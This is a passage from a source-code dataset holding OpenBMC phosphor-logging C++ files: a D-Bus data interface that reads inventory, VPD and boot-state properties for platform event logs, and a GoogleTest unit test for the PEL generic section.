"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"config.h\"\n\n#include \"data_interface.hpp\"\n\n#include \"util.hpp\"\n\n#include <fmt/format.h>\n\n#include <phosphor-logging/lg2.hpp>\n#include <xyz/openbmc_project/State/BMC/server.hpp>\n#include <xyz/openbmc_project/State/Boot/Progress/server.hpp>\n\n#include <fstream>\n#include <iterator>\n\n// Use a timeout of 10s for D-Bus calls so if there are\n// timeouts the callers of the PEL creation method won't\n// also timeout.\nconstexpr auto dbusTimeout = 10000000;\n\nnamespace openpower\n{\nnamespace pels\n{\n\nnamespace service_name\n{\nconstexpr auto objectMapper = \"xyz.openbmc_project.ObjectMapper\";\nconstexpr auto vpdManager = \"com.ibm.VPD.Manager\";\nconstexpr auto ledGroupManager = \"xyz.openbmc_project.LED.GroupManager\";\nconstexpr auto logSetting = \"xyz.openbmc_project.Settings\";\nconstexpr auto hwIsolation = \"org.open_power.HardwareIsolation\";\nconstexpr auto biosConfigMgr = \"xyz.openbmc_project.BIOSConfigManager\";\nconstexpr auto bootRawProgress = \"xyz.openbmc_project.State.Boot.Raw\";\nconstexpr auto pldm = \"xyz.openbmc_project.PLDM\";\n} // namespace service_name\n\nnamespace object_path\n{\nconstexpr auto objectMapper = \"/xyz/openbmc_project/object_mapper\";\nconstexpr auto systemInv = \"/xyz/openbmc_project/inventory/system\";\nconstexpr auto chassisInv = \"/xyz/openbmc_project/inventory/system/chassis\";\nconstexpr auto motherBoardInv =\n \"/xyz/openbmc_project/inventory/system/chassis/motherboard\";\nconstexpr auto baseInv = \"/xyz/openbmc_project/inventory\";\nconstexpr auto bmcState = \"/xyz/openbmc_project/state/bmc0\";\nconstexpr auto chassisState = \"/xyz/openbmc_project/state/chassis0\";\nconstexpr auto hostState = \"/xyz/openbmc_project/state/host0\";\nconstexpr auto pldm = \"/xyz/openbmc_project/pldm\";\nconstexpr auto enableHostPELs =\n \"/xyz/openbmc_project/logging/send_event_logs_to_host\";\nconstexpr auto vpdManager = \"/com/ibm/VPD/Manager\";\nconstexpr auto logSetting = \"/xyz/openbmc_project/logging/settings\";\nconstexpr auto hwIsolation = \"/xyz/openbmc_project/hardware_isolation\";\nconstexpr auto biosConfigMgr = \"/xyz/openbmc_project/bios_config/manager\";\nconstexpr auto bootRawProgress = \"/xyz/openbmc_project/state/boot/raw0\";\n} // namespace object_path\n\nnamespace interface\n{\nconstexpr auto dbusProperty = \"org.freedesktop.DBus.Properties\";\nconstexpr auto objectMapper = \"xyz.openbmc_project.ObjectMapper\";\nconstexpr auto invAsset = \"xyz.openbmc_project.Inventory.Decorator.Asset\";\nconstexpr auto bootProgress = \"xyz.openbmc_project.State.Boot.Progress\";\nconstexpr auto pldmRequester = \"xyz.openbmc_project.PLDM.Requester\";\nconstexpr auto enable = \"xyz.openbmc_project.Object.Enable\";\nconstexpr auto bmcState = \"xyz.openbmc_project.State.BMC\";\nconstexpr auto chassisState = \"xyz.openbmc_project.State.Chassis\";\nconstexpr auto hostState = \"xyz.openbmc_project.State.Host\";\nconstexpr auto invMotherboard =\n \"xyz.openbmc_project.Inventory.Item.Board.Motherboard\";\nconstexpr auto viniRecordVPD = \"com.ibm.ipzvpd.VINI\";\nconstexpr auto vsbpRecordVPD = \"com.ibm.ipzvpd.VSBP\";\nconstexpr auto locCode = \"xyz.openbmc_project.Inventory.Decorator.LocationCode\";\nconstexpr auto compatible =\n \"xyz.openbmc_project.Configuration.IBMCompatibleSystem\";\nconstexpr auto vpdManager = \"com.ibm.VPD.Manager\";\nconstexpr auto ledGroup = \"xyz.openbmc_project.Led.Group\";\nconstexpr auto operationalStatus =\n \"xyz.openbmc_project.State.Decorator.OperationalStatus\";\nconstexpr auto logSetting = \"xyz.openbmc_project.Logging.Settings\";\nconstexpr auto associationDef = \"xyz.openbmc_project.Association.Definitions\";\nconstexpr auto dumpEntry = \"xyz.openbmc_project.Dump.Entry\";\nconstexpr auto dumpProgress = \"xyz.openbmc_project.Common.Progress\";\nconstexpr auto hwIsolationCreate = \"org.open_power.HardwareIsolation.Create\";\nconstexpr auto hwIsolationEntry = \"xyz.openbmc_project.HardwareIsolation.Entry\";\nconstexpr auto association = \"xyz.openbmc_project.Association\";\nconstexpr auto biosConfigMgr = \"xyz.openbmc_project.BIOSConfig.Manager\";\nconstexpr auto bootRawProgress = \"xyz.openbmc_project.State.Boot.Raw\";\nconstexpr auto invItem = \"xyz.openbmc_project.Inventory.Item\";\nconstexpr auto invFan = \"xyz.openbmc_project.Inventory.Item.Fan\";\nconstexpr auto invPowerSupply =\n \"xyz.openbmc_project.Inventory.Item.PowerSupply\";\n} // namespace interface\n\nusing namespace sdbusplus::xyz::openbmc_project::State::Boot::server;\nusing namespace sdbusplus::xyz::openbmc_project::State::server;\nnamespace match_rules = sdbusplus::bus::match::rules;\n\nconst DBusInterfaceList hotplugInterfaces{interface::invFan,\n interface::invPowerSupply};\n\nstd::pair<std::string, std::string>\n DataInterfaceBase::extractConnectorFromLocCode(\n const std::string& locationCode)\n{\n auto base = locationCode;\n std::string connector{};\n\n auto pos = base.find(\"-T\");\n if (pos != std::string::npos)\n {\n connector = base.substr(pos);\n base = base.substr(0, pos);\n }\n\n return {base, connector};\n}\n\nDataInterface::DataInterface(sdbusplus::bus_t& bus) : _bus(bus)\n{\n readBMCFWVersion();\n readServerFWVersion();\n readBMCFWVersionID();\n\n // Watch the BootProgress property\n _properties.emplace_back(std::make_unique<PropertyWatcher<DataInterface>>(\n bus, object_path::hostState, interface::bootProgress, \"BootProgress\",\n *this, [this](const auto& value) {\n this->_bootState = std::get<std::string>(value);\n auto status = Progress::convertProgressStagesFromString(\n std::get<std::string>(value));\n\n if ((status == Progress::ProgressStages::SystemInitComplete) ||\n (status == Progress::ProgressStages::OSRunning))\n {\n setHostUp(true);\n }\n else\n {\n setHostUp(false);\n }\n }));\n\n // Watch the host PEL enable property\n _properties.emplace_back(std::make_unique<PropertyWatcher<DataInterface>>(\n bus, object_path::enableHostPELs, interface::enable, \"Enabled\", *this,\n [this](const auto& value) {\n if (std::get<bool>(value) != this->_sendPELsToHost)\n {\n lg2::info(\"The send PELs to host setting changed to {VAL}\", \"VAL\",\n std::get<bool>(value));\n }\n this->_sendPELsToHost = std::get<bool>(value);\n }));\n\n // Watch the BMCState property\n _properties.emplace_back(std::make_unique<PropertyWatcher<DataInterface>>(\n bus, object_path::bmcState, interface::bmcState, \"CurrentBMCState\",\n *this, [this](const auto& value) {\n const auto& state = std::get<std::string>(value);\n this->_bmcState = state;\n\n // Wait for BMC ready to start watching for\n // plugs so things calm down first.\n if (BMC::convertBMCStateFromString(state) == BMC::BMCState::Ready)\n {\n startFruPlugWatch();\n }\n }));\n\n // Watch the chassis current and requested power state properties\n _properties.emplace_back(std::make_unique<InterfaceWatcher<DataInterface>>(\n bus, object_path::chassisState, interface::chassisState, *this,\n [this](const auto& properties) {\n auto state = properties.find(\"CurrentPowerState\");\n if (state != properties.end())\n {\n this->_chassisState = std::get<std::string>(state->second);\n }\n\n auto trans = properties.find(\"RequestedPowerTransition\");\n if (trans != properties.end())\n {\n this->_chassisTransition = std::get<std::string>(trans->second);\n }\n }));\n\n // Watch the CurrentHostState property\n _properties.emplace_back(std::make_unique<PropertyWatcher<DataInterface>>(\n bus, object_path::hostState, interface::hostState, \"CurrentHostState\",\n *this, [this](const auto& value) {\n this->_hostState = std::get<std::string>(value);\n }));\n\n // Watch the BaseBIOSTable property for the hmc managed attribute\n _properties.emplace_back(std::make_unique<PropertyWatcher<DataInterface>>(\n bus, object_path::biosConfigMgr, interface::biosConfigMgr,\n \"BaseBIOSTable\", service_name::biosConfigMgr, *this,\n [this](const auto& value) {\n const auto& attributes = std::get<BiosAttributes>(value);\n\n auto it = attributes.find(\"pvm_hmc_managed\");\n if (it != attributes.end())\n {\n const auto& currentValVariant = std::get<5>(it->second);\n auto currentVal = std::get_if<std::string>(¤tValVariant);\n if (currentVal)\n {\n this->_hmcManaged = (*currentVal == \"Enabled\") ? true : false;\n }\n }\n }));\n}\n\nDBusPropertyMap\n DataInterface::getAllProperties(const std::string& service,\n const std::string& objectPath,\n const std::string& interface) const\n{\n DBusPropertyMap properties;\n\n auto method = _bus.new_method_call(service.c_str(), objectPath.c_str(),\n interface::dbusProperty, \"GetAll\");\n method.append(interface);\n auto reply = _bus.call(method, dbusTimeout);\n\n reply.read(properties);\n\n return properties;\n}\n\nvoid DataInterface::getProperty(const std::string& service,\n const std::string& objectPath,\n const std::string& interface,\n const std::string& property,\n DBusValue& value) const\n{\n auto method = _bus.new_method_call(service.c_str(), objectPath.c_str(),\n interface::dbusProperty, \"Get\");\n method.append(interface, property);\n auto reply = _bus.call(method, dbusTimeout);\n\n reply.read(value);\n}\n\nDBusPathList DataInterface::getPaths(const DBusInterfaceList& interfaces) const\n{\n auto method = _bus.new_method_call(\n service_name::objectMapper, object_path::objectMapper,\n interface::objectMapper, \"GetSubTreePaths\");\n\n method.append(std::string{\"/\"}, 0, interfaces);\n\n auto reply = _bus.call(method, dbusTimeout);\n\n DBusPathList paths;\n reply.read(paths);\n\n return paths;\n}\n\nDBusService DataInterface::getService(const std::string& objectPath,\n const std::string& interface) const\n{\n auto method = _bus.new_method_call(service_name::objectMapper,\n object_path::objectMapper,\n interface::objectMapper, \"GetObject\");\n\n method.append(objectPath, std::vector<std::string>({interface}));\n\n auto reply = _bus.call(method, dbusTimeout);\n\n std::map<DBusService, DBusInterfaceList> response;\n reply.read(response);\n\n if (!response.empty())\n {\n return response.begin()->first;\n }\n\n return std::string{};\n}\n\nvoid DataInterface::readBMCFWVersion()\n{\n _bmcFWVersion =\n phosphor::logging::util::getOSReleaseValue(\"VERSION\").value_or(\"\");\n}\n\nvoid DataInterface::readServerFWVersion()\n{\n auto value =\n phosphor::logging::util::getOSReleaseValue(\"VERSION_ID\").value_or(\"\");\n if ((value != \"\") && (value.find_last_of(')') != std::string::npos))\n {\n std::size_t pos = value.find_first_of('(') + 1;\n _serverFWVersion = value.substr(pos, value.find_last_of(')') - pos);\n }\n}\n\nvoid DataInterface::readBMCFWVersionID()\n{\n _bmcFWVersionID =\n phosphor::logging::util::getOSReleaseValue(\"VERSION_ID\").value_or(\"\");\n}\n\nstd::string DataInterface::getMachineTypeModel() const\n{\n std::string model;\n try\n {\n auto service = getService(object_path::systemInv, interface::invAsset);\n if (!service.empty())\n {\n DBusValue value;\n getProperty(service, object_path::systemInv, interface::invAsset,\n \"Model\", value);\n\n model = std::get<std::string>(value);\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Failed reading Model property from \"\n \"interface: {IFACE} exception: {ERROR}\",\n \"IFACE\", interface::invAsset, \"ERROR\", e);\n }\n\n return model;\n}\n\nstd::string DataInterface::getMachineSerialNumber() const\n{\n std::string sn;\n try\n {\n auto service = getService(object_path::systemInv, interface::invAsset);\n if (!service.empty())\n {\n DBusValue value;\n getProperty(service, object_path::systemInv, interface::invAsset,\n \"SerialNumber\", value);\n\n sn = std::get<std::string>(value);\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Failed reading SerialNumber property from \"\n \"interface: {IFACE} exception: {ERROR}\",\n \"IFACE\", interface::invAsset, \"ERROR\", e);\n }\n\n return sn;\n}\n\nstd::string DataInterface::getMotherboardCCIN() const\n{\n std::string ccin;\n\n try\n {\n auto service = getService(object_path::motherBoardInv,\n interface::viniRecordVPD);\n if (!service.empty())\n {\n DBusValue value;\n getProperty(service, object_path::motherBoardInv,\n interface::viniRecordVPD, \"CC\", value);\n\n auto cc = std::get<std::vector<uint8_t>>(value);\n ccin = std::string{cc.begin(), cc.end()};\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Failed reading Motherboard CCIN property from \"\n \"interface: {IFACE} exception: {ERROR}\",\n \"IFACE\", interface::viniRecordVPD, \"ERROR\", e);\n }\n\n return ccin;\n}\n\nstd::vector<uint8_t> DataInterface::getSystemIMKeyword() const\n{\n std::vector<uint8_t> systemIM;\n\n try\n {\n auto service = getService(object_path::motherBoardInv,\n interface::vsbpRecordVPD);\n if (!service.empty())\n {\n DBusValue value;\n getProperty(service, object_path::motherBoardInv,\n interface::vsbpRecordVPD, \"IM\", value);\n\n systemIM = std::get<std::vector<uint8_t>>(value);\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Failed reading System IM property from \"\n \"interface: {IFACE} exception: {ERROR}\",\n \"IFACE\", interface::vsbpRecordVPD, \"ERROR\", e);\n }\n\n return systemIM;\n}\n\nvoid DataInterface::getHWCalloutFields(const std::string& inventoryPath,\n std::string& fruPartNumber,\n std::string& ccin,\n std::string& serialNumber) const\n{\n // For now, attempt to get all of the properties directly on the path\n // passed in. In the future, may need to make use of an algorithm\n // to figure out which inventory objects actually hold these\n // interfaces in the case of non FRUs, or possibly another service\n // will provide this info. Any missing interfaces will result\n // in exceptions being thrown.\n\n auto service = getService(inventoryPath, interface::viniRecordVPD);\n\n auto properties = getAllProperties(service, inventoryPath,\n interface::viniRecordVPD);\n\n auto value = std::get<std::vector<uint8_t>>(properties[\"FN\"]);\n fruPartNumber = std::string{value.begin(), value.end()};\n\n value = std::get<std::vector<uint8_t>>(properties[\"CC\"]);\n ccin = std::string{value.begin(), value.end()};\n\n value = std::get<std::vector<uint8_t>>(properties[\"SN\"]);\n serialNumber = std::string{value.begin(), value.end()};\n}\n\nstd::string\n DataInterface::getLocationCode(const std::string& inventoryPath) const\n{\n auto service = getService(inventoryPath, interface::locCode);\n\n DBusValue locCode;\n getProperty(service, inventoryPath, interface::locCode, \"LocationCode\",\n locCode);\n\n return std::get<std::string>(locCode);\n}\n\nstd::string\n DataInterface::addLocationCodePrefix(const std::string& locationCode)\n{\n static const std::string locationCodePrefix{\"Ufcs-\"};\n\n // Technically there are 2 location code prefixes, Ufcs and Umts, so\n // if it already starts with a U then don't need to do anything.\n if (locationCode.front() != 'U')\n {\n return locationCodePrefix + locationCode;\n }\n\n return locationCode;\n}\n\nstd::string DataInterface::expandLocationCode(const std::string& locationCode,\n uint16_t /*node*/) const\n{\n // Location codes for connectors are the location code of the FRU they are\n // on, plus a '-Tx' segment. Remove this last segment before expanding it\n // and then add it back in afterwards. This way, the connector doesn't have\n // to be in the model just so that it can be expanded.\n auto [baseLoc, connectorLoc] = extractConnectorFromLocCode(locationCode);\n\n auto method =\n _bus.new_method_call(service_name::vpdManager, object_path::vpdManager,\n interface::vpdManager, \"GetExpandedLocationCode\");\n\n method.append(addLocationCodePrefix(baseLoc), static_cast<uint16_t>(0));\n\n auto reply = _bus.call(method, dbusTimeout);\n\n std::string expandedLocationCode;\n reply.read(expandedLocationCode);\n\n if (!connectorLoc.empty())\n {\n expandedLocationCode += connectorLoc;\n }\n\n return expandedLocationCode;\n}\n\nstd::vector<std::string>\n DataInterface::getInventoryFromLocCode(const std::string& locationCode,\n uint16_t node, bool expanded) const\n{\n std::string methodName = expanded ? \"GetFRUsByExpandedLocationCode\"\n : \"GetFRUsByUnexpandedLocationCode\";\n\n // Remove the connector segment, if present, so that this method call\n // returns an inventory path that getHWCalloutFields() can be used with.\n // (The serial number, etc, aren't stored on the connector in the\n // inventory, and may not even be modeled.)\n auto [baseLoc, connectorLoc] = extractConnectorFromLocCode(locationCode);\n\n auto method =\n _bus.new_method_call(service_name::vpdManager, object_path::vpdManager,\n interface::vpdManager, methodName.c_str());\n\n if (expanded)\n {\n method.append(baseLoc);\n }\n else\n {\n method.append(addLocationCodePrefix(baseLoc), node);\n }\n\n auto reply = _bus.call(method, dbusTimeout);\n\n std::vector<sdbusplus::message::object_path> entries;\n reply.read(entries);\n\n std::vector<std::string> paths;\n\n // Note: The D-Bus method will fail if nothing found.\n std::for_each(entries.begin(), entries.end(),\n [&paths](const auto& path) { paths.push_back(path); });\n\n return paths;\n}\n\nvoid DataInterface::assertLEDGroup(const std::string& ledGroup,\n bool value) const\n{\n DBusValue variant = value;\n auto method = _bus.new_method_call(service_name::ledGroupManager,\n ledGroup.c_str(),\n interface::dbusProperty, \"Set\");\n method.append(interface::ledGroup, \"Asserted\", variant);\n _bus.call(method, dbusTimeout);\n}\n\nvoid DataInterface::setFunctional(const std::string& objectPath,\n bool value) const\n{\n DBusValue variant = value;\n auto service = getService(objectPath, interface::operationalStatus);\n\n auto method = _bus.new_method_call(service.c_str(), objectPath.c_str(),\n interface::dbusProperty, \"Set\");\n\n method.append(interface::operationalStatus, \"Functional\", variant);\n _bus.call(method, dbusTimeout);\n}\n\nusing AssociationTuple = std::tuple<std::string, std::string, std::string>;\nusing AssociationsProperty = std::vector<AssociationTuple>;\n\nvoid DataInterface::setCriticalAssociation(const std::string& objectPath) const\n{\n DBusValue getAssociationValue;\n\n auto service = getService(objectPath, interface::associationDef);\n\n getProperty(service, objectPath, interface::associationDef, \"Associations\",\n getAssociationValue);\n\n auto association = std::get<AssociationsProperty>(getAssociationValue);\n\n AssociationTuple critAssociation{\n \"health_rollup\", \"critical\",\n \"/xyz/openbmc_project/inventory/system/chassis\"};\n\n if (std::find(association.begin(), association.end(), critAssociation) ==\n association.end())\n {\n association.push_back(critAssociation);\n DBusValue setAssociationValue = association;\n\n auto method = _bus.new_method_call(service.c_str(), objectPath.c_str(),\n interface::dbusProperty, \"Set\");\n\n method.append(interface::associationDef, \"Associations\",\n setAssociationValue);\n _bus.call(method, dbusTimeout);\n }\n}\n\nstd::vector<std::string> DataInterface::getSystemNames() const\n{\n DBusSubTree subtree;\n DBusValue names;\n\n auto method = _bus.new_method_call(service_name::objectMapper,\n object_path::objectMapper,\n interface::objectMapper, \"GetSubTree\");\n method.append(std::string{\"/\"}, 0,\n std::vector<std::string>{interface::compatible});\n auto reply = _bus.call(method, dbusTimeout);\n\n reply.read(subtree);\n if (subtree.empty())\n {\n throw std::runtime_error(\"Compatible interface not on D-Bus\");\n }\n\n const auto& object = *(subtree.begin());\n const auto& path = object.first;\n const auto& service = object.second.begin()->first;\n\n getProperty(service, path, interface::compatible, \"Names\", names);\n\n return std::get<std::vector<std::string>>(names);\n}\n\nbool DataInterface::getQuiesceOnError() const\n{\n bool ret = false;\n\n try\n {\n auto service = getService(object_path::logSetting,\n interface::logSetting);\n if (!service.empty())\n {\n DBusValue value;\n getProperty(service, object_path::logSetting, interface::logSetting,\n \"QuiesceOnHwError\", value);\n\n ret = std::get<bool>(value);\n }\n }\n catch (const std::exception& e)\n {\n lg2::warning(\"Failed reading QuiesceOnHwError property from \"\n \"interface: {IFACE} exception: {ERROR}\",\n \"IFACE\", interface::logSetting, \"ERROR\", e);\n }\n\n return ret;\n}\n\nstd::vector<bool>\n DataInterface::checkDumpStatus(const std::vector<std::string>& type) const\n{\n DBusSubTree subtree;\n std::vector<bool> result(type.size(), false);\n\n // Query GetSubTree for the availability of dump interface\n auto method = _bus.new_method_call(service_name::objectMapper,\n object_path::objectMapper,\n interface::objectMapper, \"GetSubTree\");\n method.append(std::string{\"/\"}, 0,\n std::vector<std::string>{interface::dumpEntry});\n auto reply = _bus.call(method, dbusTimeout);\n\n reply.read(subtree);\n\n if (subtree.empty())\n {\n return result;\n }\n\n std::vector<bool>::iterator itDumpStatus = result.begin();\n uint8_t count = 0;\n for (const auto& [path, serviceInfo] : subtree)\n {\n const auto& service = serviceInfo.begin()->first;\n // Check for dump type on the object path\n for (const auto& it : type)\n {\n if (path.find(it) != std::string::npos)\n {\n DBusValue value, progress;\n\n // If dump type status is already available go for next path\n if (*itDumpStatus)\n {\n break;\n }\n\n // Check for valid dump to be available if following\n // conditions are met for the dump entry path -\n // Offloaded == false and Status == Completed\n getProperty(service, path, interface::dumpEntry, \"Offloaded\",\n value);\n getProperty(service, path, interface::dumpProgress, \"Status\",\n progress);\n auto offload = std::get<bool>(value);\n auto status = std::get<std::string>(progress);\n if (!offload && (status.find(\"Completed\") != std::string::npos))\n {\n *itDumpStatus = true;\n count++;\n if (count >= type.size())\n {\n return result;\n }\n break;\n }\n }\n ++itDumpStatus;\n }\n itDumpStatus = result.begin();\n }\n\n return result;\n}\n\nvoid DataInterface::createGuardRecord(const std::vector<uint8_t>& binPath,\n const std::string& type,\n const std::string& logPath) const\n{\n try\n {\n auto method = _bus.new_method_call(\n service_name::hwIsolation, object_path::hwIsolation,\n interface::hwIsolationCreate, \"CreateWithEntityPath\");\n method.append(binPath, type, sdbusplus::message::object_path(logPath));\n // Note: hw isolation \"CreateWithEntityPath\" got dependency on logging\n // api's. Making d-bus call no reply type to avoid cyclic dependency.\n // Added minimal timeout to catch initial failures.\n // Need to revisit this design later to avoid cyclic dependency.\n constexpr auto hwIsolationTimeout = 100000; // in micro seconds\n _bus.call_noreply(method, hwIsolationTimeout);\n }\n\n catch (const sdbusplus::exception_t& e)\n {\n std::string errName = e.name();\n // SD_BUS_ERROR_TIMEOUT error is expected, due to PEL api dependency\n // mentioned above. Ignoring the error.\n if (errName != SD_BUS_ERROR_TIMEOUT)\n {\n lg2::error(\"GUARD D-Bus call exception. Path={PATH}, \"\n \"interface = {IFACE}, exception = {ERROR}\",\n \"PATH\", object_path::hwIsolation, \"IFACE\",\n interface::hwIsolationCreate, \"ERROR\", e);\n }\n }\n}\n\nvoid DataInterface::createProgressSRC(\n const uint64_t& priSRC, const std::vector<uint8_t>& srcStruct) const\n{\n DBusValue variant = std::make_tuple(priSRC, srcStruct);\n\n auto method = _bus.new_method_call(service_name::bootRawProgress,\n object_path::bootRawProgress,\n interface::dbusProperty, \"Set\");\n\n method.append(interface::bootRawProgress, \"Value\", variant);\n\n _bus.call(method, dbusTimeout);\n}\n\nstd::vector<uint32_t> DataInterface::getLogIDWithHwIsolation() const\n{\n std::vector<std::string> association = {\"xyz.openbmc_project.Association\"};\n std::string hwErrorLog = \"/isolated_hw_errorlog\";\n std::string errorLog = \"/error_log\";\n DBusPathList paths;\n std::vector<uint32_t> ids;\n\n // Get all latest mapper associations\n paths = getPaths(association);\n for (auto& path : paths)\n {\n // Look for object path with hardware isolation entry if any\n size_t pos = path.find(hwErrorLog);\n if (pos != std::string::npos)\n {\n // Get the object path\n std::string ph = path;\n ph.erase(pos, hwErrorLog.length());\n auto service = getService(ph, interface::hwIsolationEntry);\n if (!service.empty())\n {\n bool status;\n DBusValue value;\n\n // Read the Resolved property from object path\n getProperty(service, ph, interface::hwIsolationEntry,\n \"Resolved\", value);\n\n status = std::get<bool>(value);\n\n // If the entry isn't resolved\n if (!status)\n {\n auto assocService = getService(path,\n interface::association);\n if (!assocService.empty())\n {\n DBusValue endpoints;\n\n // Read Endpoints property\n getProperty(assocService, path, interface::association,\n \"endpoints\", endpoints);\n\n auto logPath =\n std::get<std::vector<std::string>>(endpoints);\n if (!logPath.empty())\n {\n // Get OpenBMC event log Id\n uint32_t id = stoi(logPath[0].substr(\n logPath[0].find_last_of('/') + 1));\n ids.push_back(id);\n }\n }\n }\n }\n }\n\n // Look for object path with error_log entry if any\n pos = path.find(errorLog);\n if (pos != std::string::npos)\n {\n auto service = getService(path, interface::association);\n if (!service.empty())\n {\n DBusValue value;\n\n // Read Endpoints property\n getProperty(service, path, interface::association, \"endpoints\",\n value);\n\n auto logPath = std::get<std::vector<std::string>>(value);\n if (!logPath.empty())\n {\n // Get OpenBMC event log Id\n uint32_t id = stoi(\n logPath[0].substr(logPath[0].find_last_of('/') + 1));\n ids.push_back(id);\n }\n }\n }\n }\n\n if (ids.size() > 1)\n {\n // remove duplicates to have only unique ids\n std::sort(ids.begin(), ids.end());\n ids.erase(std::unique(ids.begin(), ids.end()), ids.end());\n }\n return ids;\n}\n\nstd::vector<uint8_t> DataInterface::getRawProgressSRC(void) const\n{\n using RawProgressProperty = std::tuple<uint64_t, std::vector<uint8_t>>;\n\n DBusValue value;\n getProperty(service_name::bootRawProgress, object_path::bootRawProgress,\n interface::bootRawProgress, \"Value\", value);\n\n const auto& rawProgress = std::get<RawProgressProperty>(value);\n return std::get<1>(rawProgress);\n}\n\nvoid DataInterface::startFruPlugWatch()\n{\n // Add a watch on inventory InterfacesAdded and then find all\n // existing hotpluggable interfaces and add propertiesChanged\n // watches on them.\n\n _invIaMatch = std::make_unique<sdbusplus::bus::match_t>(\n _bus, match_rules::interfacesAdded(object_path::baseInv),\n std::bind(&DataInterface::inventoryIfaceAdded, this,\n std::placeholders::_1));\n try\n {\n auto paths = getPaths(hotplugInterfaces);\n\n _invPresentMatches.clear();\n\n std::for_each(paths.begin(), paths.end(),\n [this](const auto& path) { addHotplugWatch(path); });\n }\n catch (const sdbusplus::exception_t& e)\n {\n lg2::warning(\"Failed getting FRU paths to watch: {ERROR}\", \"ERROR\", e);\n }\n}\n\nvoid DataInterface::addHotplugWatch(const std::string& path)\n{\n if (!_invPresentMatches.contains(path))\n {\n _invPresentMatches.emplace(\n path,\n std::make_unique<sdbusplus::bus::match_t>(\n _bus, match_rules::propertiesChanged(path, interface::invItem),\n std::bind(&DataInterface::presenceChanged, this,\n std::placeholders::_1)));\n }\n}\n\nvoid DataInterface::inventoryIfaceAdded(sdbusplus::message_t& msg)\n{\n sdbusplus::message::object_path path;\n DBusInterfaceMap interfaces;\n\n msg.read(path, interfaces);\n\n // Check if any of the new interfaces are for hot pluggable FRUs.\n if (std::find_if(interfaces.begin(), interfaces.end(),\n [](const auto& interfacePair) {\n return std::find(hotplugInterfaces.begin(), hotplugInterfaces.end(),\n interfacePair.first) != hotplugInterfaces.end();\n }) == interfaces.end())\n {\n return;\n }\n\n addHotplugWatch(path.str);\n\n // If an Inventory.Item interface was also added, check presence now.\n\n // Notes:\n // * This assumes the Inv.Item and Inv.Fan/PS are added together which\n // is currently the case.\n // * If the code ever switches to something without a Present\n // property, then the IA signal itself would probably indicate presence.\n\n auto itemIt = interfaces.find(interface::invItem);\n if (itemIt != interfaces.end())\n {\n notifyPresenceSubsribers(path.str, itemIt->second);\n }\n}\n\nvoid DataInterface::presenceChanged(sdbusplus::message_t& msg)\n{\n DBusInterface interface;\n DBusPropertyMap properties;\n\n msg.read(interface, properties);\n if (interface != interface::invItem)\n {\n return;\n }\n\n std::string path = msg.get_path();\n notifyPresenceSubsribers(path, properties);\n}\n\nvoid DataInterface::notifyPresenceSubsribers(const std::string& path,\n const DBusPropertyMap& properties)\n{\n auto prop = properties.find(\"Present\");\n if ((prop == properties.end()) || (!std::get<bool>(prop->second)))\n {\n return;\n }\n\n std::string locCode;\n\n try\n {\n auto service = getService(path, interface::locCode);\n\n // If the hotplugged FRU is hosted by PLDM, then it is\n // in an IO expansion drawer and we don't care about it.\n if (service == service_name::pldm)\n {\n return;\n }\n\n locCode = getLocationCode(path);\n }\n catch (const sdbusplus::exception_t& e)\n {\n lg2::debug(\"Could not get location code for {PATH}: {ERROR}\", \"PATH\",\n path, \"ERROR\", e);\n return;\n }\n\n lg2::debug(\"Detected FRU {PATH} ({LOC}) present \", \"PATH\", path, \"LOC\",\n locCode);\n\n // Tell the subscribers.\n setFruPresent(locCode);\n}\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6802356839179993,
"alphanum_fraction": 0.6957685947418213,
"avg_line_length": 28.171875,
"blob_id": "b69b5956691bb0bc87b4c271ce7eafb46e833bfc",
"content_id": "7c80894b1ab6c82bc9aaa05647e489bd79702c67",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1868,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 64,
"path": "/test/openpower-pels/generic_section_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/generic.hpp\"\n#include \"pel_utils.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nTEST(GenericSectionTest, UnflattenFlattenTest)\n{\n // Use the private header data\n auto data = pelDataFactory(TestPELType::privateHeaderSection);\n\n Stream stream(data);\n Generic section(stream);\n\n EXPECT_EQ(section.header().id, 0x5048);\n EXPECT_EQ(section.header().size, data.size());\n EXPECT_EQ(section.header().version, 0x01);\n EXPECT_EQ(section.header().subType, 0x02);\n EXPECT_EQ(section.header().componentID, 0x0304);\n\n const auto& sectionData = section.data();\n\n // The data itself starts after the header\n EXPECT_EQ(sectionData.size(), data.size() - 8);\n\n for (size_t i = 0; i < sectionData.size(); i++)\n {\n EXPECT_EQ(sectionData[i], (data)[i + 8]);\n }\n\n // Now flatten\n std::vector<uint8_t> newData;\n Stream newStream(newData);\n section.flatten(newStream);\n\n EXPECT_EQ(data, newData);\n}\n\nTEST(GenericSectionTest, BadDataTest)\n{\n // Use the private header data to start with\n auto data = pelDataFactory(TestPELType::privateHeaderSection);\n data.resize(4);\n\n Stream stream(data);\n Generic section(stream);\n ASSERT_FALSE(section.valid());\n}\n"
},
{
"alpha_fraction": 0.5384421944618225,
"alphanum_fraction": 0.546608030796051,
"avg_line_length": 29.38167953491211,
